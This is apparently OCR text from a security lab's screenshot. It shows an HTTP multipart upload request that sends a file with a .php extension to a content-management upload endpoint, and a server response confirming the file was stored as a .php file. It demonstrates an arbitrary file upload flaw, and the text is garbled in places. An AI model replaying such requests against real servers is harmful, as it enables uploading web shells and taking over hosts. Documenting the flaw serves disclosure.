 POST /services/gttt-content-mgt/resource/upload HTTP/1.1
Host:
Content-Length: 415
Origin: http
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36 QBCore/4.0.1295.400
QQBrowser/9.0.2524.400 Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2875.116 Safari/537.36
NetType/WIFI MicroMessenger/7.0.5 WindowsWechat
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYEStaU0ZjqJajHks
Accept: */*
Referer:
http
iCCZU2mG6ChNYPgu4qAU0LdTzcN8HAV5ZY-N
Kg
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.5;q=0.4
Connection: close
------WebKitFormBoundaryYEStaU0ZjqJajHks
Content-Disposition: form-data; name="path"
1
------WebKitFormBoundaryYEStaU0ZjqJajHks
Content-Disposition: form-data; name="fileName"
QQ截图20200223190850.php
------WebKitFormBoundaryYEStaU0ZjqJajHks
Content-Disposition: form-data; name="file";
HTTP/1.1 200 OK
Server: nginx/1.12.0
Date: Sun, 23 Feb 2020 12:21:46 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 210
Connection: close
X-Powered-By: Express
ETag: W/"d2-TBRkiA1tNbjk2nV3huZI/xPqOM4"
Access-Control-Allow-Origin: http
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: GET, POST,PUT, OPTIONS
Access-Control-Allow-Headers: Authorization,reqid, nid, host, x-real-ip,
x-forwarded-ip, event-type, event-id, accept, content-type
{"path":"/static/gtttueditor/resources/1/2b07db3d2148d07564a6069e078c9e8
6.php","originalname":"QQ截图20200223190850.jp","encoding":"7bit","mimet
ype":"image/jpeg","filename":"2b07db3d2148d07564a6069e078c9e86"}
S 英
无害实验室sec